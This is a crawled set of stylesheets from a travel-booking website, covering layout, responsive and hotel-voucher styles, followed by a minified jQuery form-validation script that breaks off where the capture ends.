.menu_social { padding:15px 5px 30px 5px; border-bottom:1px solid #ccc; color:#646464;}
.s_icon { height:30px; width:30px; border-radius:50%;  padding: 7px 8px; display:block; float:left; margin-top:-7px; margin-right:5px; border:1px solid #4c4c4c;}
.s_icon:hover { background:#4c4c4c; color:#fff;}
.s_icon a { text-decoration:none; color:#646464;}
.s_icon a:hover { color:#fff;}

.rgt_menu .navbar {
    position: relative;
    min-height: 50px;
    margin-bottom:0px;
    border: 1px solid transparent;
}
.rgt_menu .nav>li>a {
    position: relative;
    display: block;
    padding: 10px 30px;
    text-align:center;;
    font-size:18px;
}
.rgt_menu .nav>li:first-child>a {padding-left:0}
.rgt_menu .navbar-default {
    background-color: #fff;
    border-color: transparent
}
.flaticon-upwards-arrow:before{
    bottom: 100px;
}
.rgt_menu .navbar-nav>li>.dropdown-menu {
    margin-top: 14px;
}

.rgt_menu .navbar-default .navbar-nav>.open>a, .rgt_menu .navbar-default .navbar-nav>.open>a:focus, .rgt_menu .navbar-default .navbar-nav>.open>a:hover {
    color: #555;
    background-color: #fff;
}
.rgt_menu .navbar-right {
    float: right!important;
    margin-right: -15px;
    margin-top:10px;
}
.rgt_menu .navbar-default .navbar-nav>li>a:focus, .rgt_menu .navbar-default .navbar-nav>li>a:hover {
    color: #0e76bd;
    background-color: transparent;
}

.bg_border { border:1px solid #ddd; border-radius:2px; margin-right:10px;}
.bg_border i { margin:0 15px; padding-bottom: 5px;}
.modal_btn { background:#f00; font-size:15px;}
.whitebg { background:#fff; position:relative;}

.slider {height:500px; margin:0 auto;}
.main_header { text-align:center; padding:10px 15px; margin:20px 0;}
.line2 { height:2px; border-bottom:3px solid #ffb400; width:20%; margin:10px auto;}
.colr_text { color:#0770db;}
.main_header h4 { font-size:30px; padding-bottom:10px;}
.main_header h3 { font-size:30px; padding-bottom:10px;}
.middle_pannle { position:relative; z-index:30; height:360px;}
.md_innerBox { height:315px; width:100%; box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05); margin-bottom:25px;}
.md_innerBox img { height:250px; width:100%; overflow:hidden;}
.place { text-align:left; padding:10px 0 0 5px;; font-size:18px; }
.place h5 { text-align:left; font-size:18px; padding-top:0px; padding-left:15px;}
.place p { font-size:14px; color:#999; padding-left:15px; padding-top:5px;}
.place p i { margin-right:5px;}
.price {text-align:center; padding:10px 0 0 5px;;}
.price h5 { text-align:center; font-size:15px; padding-top:0px; padding-left:15px; color:#f00;}
.price_btn { height:22px; border-radius:0px; width:50%; margin-top:7px; padding:0px; margin-left:5px;}
.holiday { height:700px; position:relative;}
/*.contact { background:url(../images/test_bg.png) top right no-repeat rgba(0, 0, 0, 0.9); height:266px; position:relative; width:100%;}*/
.contact {background:url(../images/test_bg.jpg) left bottom no-repeat rgba(0, 0, 0, 0.2); height:250px; width:100%; position:relative;}
.cont_text { font-size:50px; text-align:center; color:#fff; padding:120px;}
.cont_bdr { padding:10px 20px; border:1px solid #fff; text-align:center;}
.main_footer { height:400px; width:100%; background:#26292b; position:relative;}
.ftr_cont {}

/*.ftr_inner { margin-top:30px; color:#fff; text-align:left;}*/
.ftr_inner h2 { font-size:20px;}
.ftr_inner p { font-size:14px; padding-top:25px; line-height:25px;}
.space { float:right;}
.ftr_inner i { margin-right:10px;}

.grd {
    overflow: hidden;
    width: 100%; position:relative
}
.grd:hover img {
    transform: scale(1.2);
    transition: all 800ms ease-in-out;
}
.grd img {
    transition: all 800ms ease-in-out;
}


.line { height:1px; border-bottom:1px solid #fff; margin-top:30px;}
.quick_info {margin-top:30px; color:#fff; text-align:left;}
.quick_info h2 { font-size:20px; color:#fff; text-align:left;}
.quick_info  ul { margin-top:15px; text-align:left;}
.quick_info  ul > li { list-style:none; padding:5px 3px;}
.quick_info  ul >li > a{ text-decoration:none; color:#999;}
.quick_info  ul > li > a:hover{ color:#fff;}
.quick_info i { margin-right:10px;}

.copy { padding:15px 0; color:#ccc; font-size:13px;}
.second_ftr { width:100%; height:150px ;background:#4a4d4f; margin-top:10px;}
.signup { text-align:left; padding-top:30px; color:#fff;}
.signup h3 { text-align:left; margin-top:10px;}
.sbox { border-radius:0px; height:40px; margin-top:10px;}
.thrid_ftr { width:100%; height:50px; background:#383c3e;}
.sbuttn { width:100%; border-radius:0px; margin-top:36px; height:40px;}
.social_box h3 { text-align:left; }
.circle { height:40px; width:40px; background:#f0f0f0; border-radius:50%; text-align:center; padding:10px; margin-top:10px; color:#000; float:left; margin-right:10px;}
.circle i{ font-size:20px;}
.circle:hover { background:#3ca8d9;}
.offer_box { width:100%; /*height:380px; */background:url(../images/map.png) left bottom no-repeat #242f36;}
.offer_box h4{ color:#fff; font-size:35px; text-align:center; padding-top:5px;}
.offer_box p{ color:#ddd;line-height:25px; font-size:14px; text-align:center; padding-top:25px;}
.offer { width:100%; height:250px; padding-top:15px; margin-top:30px; color:#fff; text-align: center;}
.offer h5 { font-size:22px; margin-top:20px;}
.offer p { font-size:15px; padding:10px 30px;}
.offer:hover {  background: -webkit-linear-gradient(#43535d, #242f36); /* For Safari 5.1 to 6.0 */
                background: -o-linear-gradient(#43535d, #242f36); /* For Opera 11.1 to 12.0 */
                background: -moz-linear-gradient(#43535d, #242f36); /* For Firefox 3.6 to 15 */
                background: linear-gradient(#43535d, #242f36); /* Standard syntax (must be last) */
}

.search_box_main { height:350px; width:100%; background:#f00; position:relative;}
.top_text { padding:10px; text-align:left; color:#fff; font-size:20px;}
.top_text i { margin-right:10px; font-size:20px; color:#fff;}
.location { height:40px; border-radius:0px; padding:5px 15px;}
.ch_box{height:150px; width:100%; position:relative; text-align:left; color:#fff; background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;}
.date { width:100%; height:40px; background:#20386d; padding:10px 20px;}
.date i { font-size:18px; float:right;}
.d_date { width:100%; height:110px; background:#fff; float:left; text-align:center; color:#000; font-size:40px; padding:40px 10px; }
.d_month { width:100%; height:110px; background:#63c3ff; float:right; text-align:left; font-size:15px; padding:30px 10px; color:#000;}
.night { height:40px; width:100%; background:#fff; padding:8px 15px; margin-top:18px; color:#000;}
.sch_btn { text-transform: uppercase; height:54px; width:100%; background:#ffb400; margin-top:15px; border-radius:0px;}
.f_date_box {width:100%; padding:10px 15px; border-radius:0px; margin-top:18px;}
.room { width:100%; height:33px; background:#ffb400; margin-top:18px; text-align:center; line-height:30px; color: #ffffff; border-radius:0px; padding: 0;}
.room.btn-primary{border-color: #ffb400;}
.gender_box { width:100%; height:40px; background:#fff;text-align:center; padding:0; color:#000;}

.ch_box .btn-primary.active.focus, .ch_box .btn-primary.active:focus, .ch_box .btn-primary.active:hover, .ch_box .btn-primary:active.focus, .ch_box .btn-primary:active:focus, .ch_box .btn-primary:active:hover, .ch_box .open>.dropdown-toggle.btn-primary.focus, .ch_box .open>.dropdown-toggle.btn-primary:focus, .ch_box .open>.dropdown-toggle.btn-primary:hover {
    color: #fff;
    background-color: #ff8400;
    border-color: #ffb400;
    outline:none;
}

.ch_box .form-control {
    display: block;
    width: 100%;
    height: 40px;
    padding: 6px 10px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 0px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.font_icon i{font-size:22px !important; margin-left:5px;}
.booking_tab i { font-size:16px; margin-right:10px;}
.ch_box label { font-weight:normal; margin-top:10px; font-size:13px;}
.plus { background:#ddd; width:100%; padding:10px; color:#000; height:40px;}
.number { width:100%; padding:10px; color:#000; height:40px; font-weight:600;}
.plus:hover { background:#63c3ff;}
.plus i { font-size:13px; padding:5px;}

.font_icon .input-group-addon:first-child {
    border-right: 0;
    background:#ffb400;
    color:#fff;
    border-color:#fff;
}

.ch_box .input-group {
    margin-top: 18px;
}




.booking_box_mn {height:250px; width:100%;/* background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0*/; position:absolute; z-index:100;/*border:1px solid #F00; background:#03F;*/  margin:0px auto; padding:10px; /*background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;*/ margin-top:180px;}
.booking_box {height:250px; width:100%; background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; padding:10px 20px}

.bg_col { background:#ffb400;}
.bg_col:hover { background:#F30;}
.icon_box {height:40px; width:100%; margin:20px 0px 0px -5px; padding:10px 4px; background:#f8f8f8; text-align:center;}
.font_size { font-size:18px; color:#CCC;}


.footermain{ width:100%;/* height:450px;*/ background:/*url(../images/ft.png) left bottom no-repeat */#193050;/* background:url(../images/white_sqr_partn.png) left top repeat #333;*/}
.social_box { height:90px; width:100%; background:url(../images/email.png) left bottom no-repeat #ffb400;margin-top: 15px;}
.s_text { padding:25px 60px;}
.btn_chnage { border-radius:0px; height:40px; width:100%; margin-top:25px;}
.bg_change { background:#faffbd;}

.social_icon .list-inline {
    padding-left: 0;
    margin-left: 17px;
    list-style: none;
    margin-top:33px;
    font-size:25px;    text-align: center;
}
.social_icon i {color:#372b07; margin-right:10px;}
.social_icon i:hover { color:#fff;}
.fotter_contain {}
.ftr_inner { margin-top:30px; color:#fff; text-align:left;font-size: 14px;}
.ftr_inner ul { margin-top:15px;}
.ftr_inner ul > li { list-style:none; padding:4px 3px;}
.ftr_inner ul > li > a{ text-decoration:none; color:#fff;}
.ftr_inner ul > li > a:hover { color:#b9b7b7;}
.line { height:1px; border-bottom:1px solid #1d4476; margin-top:30px;}
.copy { padding:12px 0; color:#ccc; font-size:13px;}
.travel_img img { margin-top:-75px;}
.black_strip_big { background:rgba(0, 0, 0, 0.6); height:60px; width:96%; z-index:1; position:absolute; margin-top:-60px; padding:20px 20px;}
.black_strip_sml { background:rgba(0, 0, 0, 0.6); height:60px; width:91%; z-index:1; position:absolute; margin-top:-60px;padding:20px 20px;}
.black_strip_sml h5 { font-size:16px; text-align:center; color:#fff;}
.black_strip_big h5{ font-size:16px; text-align:center; color:#fff;}

.booking_tab .nav-tabs > li > a {
    border: 1px solid transparent;
    line-height: 1.42857;
    margin-right: 2px;
    font-size:14px;
}
.booking_tab .nav > li > a {
    display: block;
    padding: 10px 15px;
    position: relative;

}

.booking_tab .nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0 ;
    background:#eee url(../../images/searchicons.png) no-repeat;
}

.booking_tab .nav-tabs>li>a.hotelicon{background-position: -72px 5px;}
.booking_tab .nav-tabs>li>a.hotelicon:hover, .booking_tab .nav-tabs>li.active>a.hotelicon{background-position: -72px -159px; }
.booking_tab .nav-tabs>li>a.caricon{background-position: -186px 5px;}
.booking_tab .nav-tabs>li>a.caricon:hover, .booking_tab .nav-tabs>li.active>a.caricon{background-position: -186px -159px;}
.booking_tab .nav-tabs>li>a.touricon{background-position: 35px 5px;}
.booking_tab .nav-tabs>li>a.touricon:hover, .booking_tab .nav-tabs>li.active>a.touricon{background-position: 35px -159px; }
.booking_tab .nav-tabs>li>a.darshanicon{background-position: -250px 5px;}
.booking_tab .nav-tabs>li>a.darshanicon:hover, .booking_tab .nav-tabs>li.active>a.darshanicon{background-position: -250px -159px; }
.booking_tab .nav-tabs>li>a:hover{background-color: #3b8cff; color: #fff; }

.booking_tab .nav>li>a {
    position: relative;
    display: block;
    padding: 40px 32px 6px;
    color: #000;
    text-decoration: none;
    text-align: center;
    text-transform: uppercase;
}
.booking_tab .nav-tabs>li.active>a, .booking_tab .nav-tabs>li.active>a:focus,
.booking_tab .nav-tabs>li.active>a:hover {
    color: #fff;
    cursor: default;
    border-bottom-color: transparent;
    background-color: #ffb400;
    border: 1px solid transparent;
}

.booking_tab .nav-tabs {
    border-bottom: 1px solid transparent;
}

.booking_tab .nav-tabs>li>a:hover {
    border-color: #eee;
    /*background:#3b8cff;*/
    border: 1px solid transparent;
}


.booking_tab .nav {
    margin-left: 47px;
}
.booking_box  .nav-tabs > li > a {
    border: 1px solid transparent;
    line-height: 1.42857;
    margin-right: 2px;
    font-size:14px;
}
.booking_box  .nav > li > a {
    display: block;
    padding: 10px 15px;
    position: relative;

}
.booking_box .nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid #49a6fc;
    border-radius: 0px 0px 0 0 ;
    background:#eee;


}
.booking_box .nav>li>a {
    position: relative;
    display: block;
    padding: 5px 20px;
    color: #000;
    text-decoration: none;
    margin-top:10px;
}
.booking_box .nav-tabs>li.active>a, .booking_box .nav-tabs>li.active>a:focus, .booking_box .nav-tabs>li .booking_box .active>a:hover {
    color: #fff;
    cursor: default;
    border-bottom-color: transparent;
    background-color: #1d76c8;
    border: 1px solid transparent;
}

.booking_box .nav-tabs {
    border-bottom: 1px solid transparent;
}

.booking_box .nav-tabs>li>a:hover {
    border-color: #eee;
    background:#49a6fc;
    border: 1px solid transparent;
}

.booking_box .btn-primary {
    color: #000;
    background-color: #ffb400;
    border-color: #ffd041;
}

#owl-Deals .item{
    margin: 3px;
}
#owl-Deals .item img{
    display: block;
    width: 100%;
    height: auto;
}
.owlSlider{position:relative;}
.owl-pagination{ display:none;}
.owlSlider .owl-controls .owl-buttons .owl-prev{background: url(../images/l_arrow.png);width:23px;height:36px;position:absolute;top:33%;left:-30px;text-indent:-9999px;}
.owlSlider .owl-controls .owl-buttons .owl-next{background: url(../images/r_arrow.png);width:23px;height:36px;position:absolute;top:33%;right:-29px;text-indent:-9999px;}
.owlSlider .owl-controls .owl-buttons .owl-prev:hover{background: url(../images/l_arrowo.png);width:23px;height:36px;position:absolute;top:33%;left:-30px;text-indent:-9999px;}
.owlSlider .owl-controls .owl-buttons .owl-next:hover{background: url(../images/r_arrowo.png);width:23px;height:36px;position:absolute;top:33%;right:-29px;text-indent:-9999px;}









/*responsive coding*/
/*Large Devices, Wide Screens /*/
@media only screen and (max-width : 1200px) {

}

/*/ Medium Devices, Desktops /*/
/*  @media only screen and (max-width : 992px) {

  }*/
@media screen and (min-width : 768px) and (max-width : 991px) {

}


/*/ Small Devices, Tablets /*/
@media only screen and (max-width : 768px) {

}
@media screen and (min-width : 360px) and (max-width : 640px) {


}

/* / Extra Small Devices, Phones /*/
@media only screen and (max-width : 480px) {

}

/* / Custom, iPhone Retina / */
@media only screen and (max-width : 320px) {


}
.footer{padding:20px; margin-top:65px; width:100%; background:/*url(../images/ft.png) left bottom no-repeat */#f2f2f2;/* background:url(../images/white_sqr_partn.png) left top repeat #333;*/}
.ftr_outer { margin-top:10px; color:#fff; text-align:left;font-size: 14px;}
/*.ftr_outer ul > li > a{ text-decoration:none; color:#555;}*/
.ftr_outer a:after {
    content: "|";
    padding: 10px;
    color: #aaaaaa;
}
.ftr_outer a:hover{text-decoration:underline;}
.ftr_outer a:nth-last-child(1):after {
    content: " ";
}

/*.ftr_outer{ color:#fff; text-align:left;font-size: 14px;}*/
.ftr_outer a {
    font-size: 11px;
    color: #888;
}
.ftr_outer h5 {
    font-size: 12px;
    line-height: 1.36364;
    font-weight: 600;
    letter-spacing: -.008em;
    color:#333;
}
.blckhed { font: bold 20px/50px Arial; color: #8c8c8c; }
.psize{font-size: 16px; color:#777;line-height: 1.5em;text-align: justify;}
.row h4{ font: bold 18px/40px Arial; color: #8c8c8c; }
.main_header h5{ font-size: 22px; }


@media (min-width: 992px) {
    .pg_content{
        /* width: 55%; */
        text-align: center;
        padding-bottom: 80px;
        /* margin-left: 160px; */
    }

    .pg_content h3{ font-size: 22px; }
    .body-width{
        padding: .5em 7.5em;
    }
}

@media (max-width: 992px) {
    .pg_content{
        width: 100%;
        text-align: center;
        padding-bottom: 15px;
    }
    .pg_content h1{font-size: 26px;}
    .pg_content h3{font-size: 18px;}
    /* .row h4{ font: bold 16px/40px Arial; color: #8c8c8c; }*/

}

.li-pad li {
    padding:5px;
}
.fa-quote-left:before{font-size: 20px;color: #0071b4;}
.fa-quote-right:before{font-size: 20px;color: #0071b4;}
.title {
    color: #0071b4;
    font-size: 1.5em;
    font-weight: 600;
    font-style: italic;
    margin: 25px 0 0 25px;
}

@media screen and (max-width: 635px) {
    .title {
        margin: 5px 0 0 12px;
    }
}

.client{
    margin: 40px 0 25px 25px;
}
.cust-name{
    font-size: 16px;
    font-weight: 600;
    font-style: italic;
    color: #777;
}
.cst{
    font-size: 14px;
    color: #777;
    font-style: italic;
}
.ondate {
    width: 50%;
    margin-top: -35px;
    text-align: right;
}
.close_div{
    font-size: 35px;
    color: #8c8c8c;
    float: right;
    line-height: 1em;
}
.close_div:hover{
    color:#ffff;
    border-radius:2px;
    background-color: #8c8c8c;
}
.inp_hd{position: absolute;padding: 0px 0px 0 41px;font-size: 11px;color: #777;}


--- FILE ---
content_type: text/css
request_url: https://tripnetra.com/assets/css/media.css
body_size: 2248
content:

@media (max-width: 768px){
	.nobrdall{ border:none}
.searchbox{ padding:0px;}
.brdtopser{ border-top:1px solid #ddd}
.searchbox .serres{ padding-top:10px; padding-bottom:10px;}
.searchbox .searchsbmt{ width:75%}
#mobilefilter {
    background-color: #efefef;
    box-shadow: 10px 5px 15px -5px #000000;
    height: auto;
    position: absolute;
    width: 250px;
    z-index: 100;
}
.collapse.filtert {
    display: none;
}
.nresult {
    float: left;
    width: 100%;
}	
.filtericon {
    display: block;
}
.celsrch1{ padding-left:0px;}
.midfld{float: left;
    margin: 0 0 10px;}	
.tbdown{display: block;
    overflow: hidden;}
.oneroom {
    display: block;
    overflow: hidden;
}
.navbar-collapse.navbdclose{clear:both;}
.nav.navbar-nav.sm{
    background: none repeat scroll 0 0 #fff;
    float: none;
    margin: 0;
        position: relative;
    top:0;
}
.nav.navbar-nav.sm .menuli{display: block;
    overflow: hidden;}
.nav.navbar-nav.sm .menuli a{border-bottom: 1px dotted #ddd;
    line-height: 40px;}
.nav.navbar-nav.sm .menuli.active a {
    border-bottom: 2px solid #ffb400;
}
.navbar-nav .open .dropdown-menu{background:#f4f4f4;}
.sidall {
    display: block;
    /*margin: 6px 0 0;*/
    overflow: hidden;
}
.topssec{position:relative;z-index:10;}

.portimg{max-height: 200px;
    min-height: 200px;}
.socialphn .soips2.fa{float:right;}
.reftr .col-xs-2{width:33.33%;margin-bottom:10px;}
.splfetpd{padding:0;}
}


@media (max-width: 767px){
.hotcenter {
    border-bottom: 1px solid #dddddd;
    display: block;
    overflow: hidden;
    padding: 10px !important;
    text-align: center;
    width: 100%;
}
.widthhalf{ width:50%;}
.widthhund{ width:100%; display:block; overflow:hidden}
.onewty .rowst{border-bottom:none;}
.onewty .rowst .fleft{ float:none; text-align:center}
.fleft .hotel{ width: 100%;}
.hotaddr .fa{ float:none !important}
.minhigh{ min-height:0px}
.totleft{border-bottom:none; padding:0px;}
.hotcenter .flightamnt{ padding:0px;}
.hotcenter .flightbook{min-width: 20%;}
.hotcenter .flightamnt{ border-left:none}
.socialicon{bottom: 20px; left:40%;}
.colinsides{display:none;}
.settab{ display:block;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    color: #fff;
	cursor:pointer;
    float: right;
    font-size: 14px;
    line-height: 35px;
    padding: 0 15px;}
.settab .fa{margin-right:5px;}
.topssec{height:auto;}

.ritsidelinks.aptnavv {
    display: block;
    float: none;
    overflow: hidden;
}
.leftslider, .dritside { width: 100% !important; }
.bighotl img {height: 280px;}
.owl-carousel.newplacemnt_2 { width: 232px !important;}
.smaldateme {right: -81px;top: 118px;width: 280px;}
.owl-carousel.newplacemnt_2 {width: 232px !important;}
.newplacemnt.owl-theme .owl-controls .owl-buttons div.owl-next, .newplacemnt.owl-theme .owl-controls .owl-buttons div.owl-prev {z-index: 100;}
.gohel.xlbox .container>.col-xs-8.nopadding , .gohel.xlbox .container>.col-xs-4.nopadding {width: 100%;}
.rowsdtboo { margin: 15px 0; }

.hotelhed { font-size: 14px;}
/*.wrapofa {
    border: 0 none;
    float: left;
    width: 33.333%;
}
.sct{background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    display: block;
    margin: 1px;
    overflow: hidden;}
.topa {
    display: block;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    width: 100%;
}*/
.sethet{height: 40px;
    line-height: 40px;
}
.wthrandall .col-xs-6{clear: both;
    display: table;
    margin: 0 auto;
    text-align: center;
    width: auto;}


}
@media (max-width: 600px){
.reftr .col-xs-2{width:50%;}
}


@media (max-width: 550px){
.allwhy .col-xs-4{width:100%;}
.withfulle{ width:100%; display:block; overflow:hidden}
.brdtopserh{ border-bottom:1px solid #ddd}
.searchbox .brdrgt{ border-right:none}
.searchbox .searchsbmt{ width:70%}
}

@media (max-width: 500px){
.wrapofa{width:100%;}
/*.wrapofa.in{width:33.33%;}*/
.grid .figure img{width:100%;}
.imagerespot .img-portfolio{margin:0 auto;}
.hotcenter .flightbook{ min-width:30%}
.nodisplayl{ display:none;}
.fullwit{ width:100%}
}


@media (max-width: 450px){
.fulmobi{width:100%;}
.mobimar{margin-bottom:10px;}
.searchbox .searchsbmt{ width:100%}
.padlftnone.widthhalf{ padding:0px}
.insigndiv > .celcent, .insigndiv .ritsform { width: 100%; ;display: block; }
.loginbtn .rndor { margin-bottom: 5px; margin-top: 5px }
.insigndiv > .celcent { padding: 0 15px; }
}

@media (max-width: 450px){
#owl-demo2 .portimg .img-portfolio{width:100%;}
.pagehdngs.slidemar{margin-bottom:70px;}
.normalinput {padding: 0 5px 0 35px; }
span.remngwd1 {font-size: 12px;}
.htimg, .htcont {width: 100%;display: block;float: left;}
.htprce {width: 100%;display: block;float: left;}
.mylogo img {
    max-height: 35px;
    margin-left: 34px;
}
.sct a{
    padding: 20px 0px;
}
}







@media (max-width: 991px) {
.poster.hidden{display:block !important;}
.fillWidth.fadeIn{display:none;}
  .laps {
    width: 50%;
  }
}


@media (max-width: 800px) {
  .laps {
    width: 50%;
  }
}
@media (max-width: 700px) {
  .laps {
    width: 50%;
  }
}
@media (max-width: 600px) {
  .laps {
    width: 100%;
  }
}

@media (max-width: 650px) {
.leftsignimage{display:none;}
}


@media (max-width: 400px) {
  .laps {
    width: 100%;
  }
}



/*Responsive*/
@media screen and (max-width: 480px) { 
.sercharea {margin: 100px 0 0; }
.s_text {padding: 25px 0px;}
.fwdt { width: 100%; }
.sidall .navbar-toggle {/*margin-top: 20px;margin-right: 0;*/}
.sct a {/*padding: 6px 10px;font-size: 12px;*/}
/*.sct {padding: 17px 0px;}*/
.booking_tab .nav {margin-left: 0;}
.top_text {font-size: 15px; }
.tabspl {padding: 15px 10px; }
.bg-clr {padding: 15px 10px !important;}
.maskimg1 { font-size: 12px; }
.fotter_contain .col-md-3.col-xs-3 { width: 50%;}
.social_icon .list-inline {margin-left: 0;margin-top: 6px;font-size: 20px;}
.social_icon i { margin-right: 0;} 
.btn_chnage { margin-top: 5px;}
.s_text { padding: 10px 0px !important;}
.flft .fwdt, .mpadL0.fwdt { padding: 0; }
.carsrhbtn, .hotelsrhbtn {height: 54px !important; }
.padL0.midfld, .padR0.midfld {width: 100%; padding: 0}
.col-xs-6.padL0.mt5.fulmobi, .fulmobi.mobimar {padding: 0;}
}
@media screen and (max-width: 600px) { 
.pad5.fullw, div#return_date, .fwdt.pad5 {padding: 0 5px;}
.flft, .frgt { width: 100% }
.social_box { height: 147px; }
.btn.btn_chnage {padding: 0; font-size: 12px;}
.fwdt.pad5 { margin-bottom: 10px; }
.booking_tab .nav-tabs>li>a.hotelicon{background-position: -92px 5px;}
.booking_tab .nav-tabs>li>a.hotelicon:hover, .booking_tab .nav-tabs>li.active>a.hotelicon{background-position: -92px -159px; }
.booking_tab .nav-tabs>li>a.caricon{background-position: -207px 5px;}
.booking_tab .nav-tabs>li>a.caricon:hover, .booking_tab .nav-tabs>li.active>a.caricon{background-position: -207px -159px;}
.booking_tab .nav-tabs>li>a.touricon{background-position: 13px 5px;}
.booking_tab .nav-tabs>li>a.touricon:hover, .booking_tab .nav-tabs>li.active>a.touricon{background-position: 13px -159px; }
.booking_tab .nav-tabs>li>a.darshanicon{background-position: -272px 5px;}
.booking_tab .nav-tabs>li>a.darshanicon:hover, .booking_tab .nav-tabs>li.active>a.darshanicon{background-position: -272px -159px; }
.booking_tab .nav>li>a {padding: 40px 10px 6px;}
}
@media screen and (min-width: 481px) and (max-width: 767px) { 
.s_text {padding: 25px 0px;}
.social_icon .list-inline {margin-left: 0px;margin-top: 33px;font-size: 18px; }
.social_icon i {margin-right: 0;}
.btn.btn_chnage {padding: 0; font-size: 13px;}
.maskimg1 {font-size: 13px;}
}

@media screen and (max-width: 768px) { 
.navme .navbar-toggle { display:block;}
.navme .navbar-collapse { display: none !important;position: absolute;right: 80px;top: 65px;width: 200px;z-index: 10000;overflow: visible;}
.navme .navbar-collapse.collapse.in { display: block !important; }
.sidall { float: right; }
/*.login_m { float: left; }*/
.navme .navbar-collapse.navbdclose {clear: inherit;}
.nav.navbar-nav.sm .menuli {width: 100%;float: left;z-index: 100;}
.nav.navbar-nav.sm .menuli a {float: left;width: 100%;}
.navme .nav>li>a>img {float: left;margin-right: 10px;}
.navme .nav>li>a> .blk { float: left;}
/*.sidall .navbar-toggle { margin-top: 25px;}*/
.navme .navbar-collapse::before {content: "\f0d8";font-family: fontAwesome;top: -13px;right: 20%;margin: auto; position: absolute;
    font-size: 25px;color: #fff;}
.s_text {padding: 25px 0px;}
.navbar-header {float: left;}
/*.sct a>span {display: none;}*/
.nav.navbar-nav.sm .menuli a {padding: 6px 30px; }
}
@media screen and (max-width: 991px) { 
.mpad0 { padding: 0; }
.mpadL0 { padding-left: 0; }
.mpadR0 { padding-right: 0 !important; }
.fwdt.addd { padding: 0 }
.owlindex2.owl-theme .owl-controls .owl-buttons .owl-next { right: 0;}
.owlindex2.owl-theme .owl-controls .owl-buttons .owl-prev { left: 0;}
}
@media screen and (min-width: 768px) and (max-width: 991px) { 
.social_icon .list-inline {margin-left: 0px;margin-top: 33px;font-size: 22px; }
.social_icon i {margin-right: 0;}
.btn.btn_chnage {padding: 0;}
.fwdt.addd { padding: 0 }
.mpad0 { padding: 0; }
.mpadL0 { padding-left: 0; }
.mpadR0 { padding-right: 0 !important; }
}
@media screen and (min-width: 992px) and (max-width: 1199px) { 
/*.nav.navbar-nav.sm .menuli a { padding: 10px 16px;}*/
.social_icon .list-inline {font-size: 22px;}
}


--- FILE ---
content_type: text/css
request_url: https://tripnetra.com/assets/css/voucher.css
body_size: 171
content:
/*    hotel voucher     */
body{ font-size:13px !important;}
.centervocr{background:#fff;
	border: 1px solid #ddd;
    display: block;
    margin: 50px auto;
    max-width: 70%;
    overflow: hidden;
    padding: 20px;}
.mvchr{width: 100%;}
.insideone{width: 100%;}
.thrty{width: 33.333%;}
.logovcr{display: block;
    height: 80px;
    max-width: 150px;
    overflow: hidden;}
.logovcr img{height: 100%;
    width: 100%;}
.faprnt.fa{ background: none repeat scroll 0 0 #eee;
    border: 1px solid #ddd;
    border-radius: 5px;
    color: #333;
    cursor: pointer;
    display: block;
    font-size: 22px;
    height: 50px;
    line-height: 50px;
    overflow: hidden;
    text-align: center;
    width: 50px; float:right;}
.bighedingv{color: #444;
    display: block;
    font-size: 22px;
    overflow: hidden;
    padding: 15px 0;
    text-align: center;}


.vouchadd{padding: 10px 0;
    width: 100%;}
.btmbrd{ border-bottom:1px solid #ddd}
.table.myadding tr td{border: medium none;}
.halfwth{ width:50%; float:left;}
.tbheadsec{border-bottom: 1px solid #dddddd;color: #444444;display: block;font-size: 18px;margin: 10px 0 15px;overflow: hidden;padding: 10px 0;}
.evnrow{border: 1px solid #dddddd;}
.evendat{background: #ffffff none repeat scroll 0 0;
    border-right: 1px solid #dddddd;
    padding: 5px 10px;}
.typprom{text-align:justify;}
.newaddcls{border-top: 1px solid #dddddd;
    display: block;
    margin: 10px 0 0;
    overflow: hidden;
    padding: 10px 0 0;
    text-align: center;
    width: 100%;}
   .thirdcls{ width:33.33%; float:left;}

@media (max-width:992px){
	
	
	}
@media (max-width:768px){
	.centervocr{ max-width:80%;}
	
	}
	
	@media (max-width:650px){
	
	}
	
@media (max-width:550px){
	
	}






--- FILE ---
content_type: application/javascript
request_url: https://tripnetra.com/assets/js/validate/field_validate.js
body_size: -17
content:
$(document).ready(function(){$('input.email').keyup(function(){var filter=/^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;var $th=$(this);var sEmail=$(this).val();if(sEmail!=''){if(filter.test(sEmail)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.skypeId').keyup(function(){var filter=/^[0-9-+.a-zA-Z_]+$/;var $th=$(this);var skypeId=$(this).val();if(skypeId!=''){if(filter.test(skypeId)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.capitalize').keyup(function(){var $th=$(this);if($th.val().trim()!=""){var regex=/^[a-zA-Z ]*$/;if(regex.test($th.val())){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');return'';}}});$('input.mobile').keyup(function(){var filter=/^[0-9-+\s]+\d{9}$/;var $th=$(this);var sPhoneNo=$(this).val();if(sPhoneNo!=''){if(filter.test(sPhoneNo)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.numberscont').keyup(function(){var filter=/^[0-9]+\d{9}$/;var $th=$(this);var 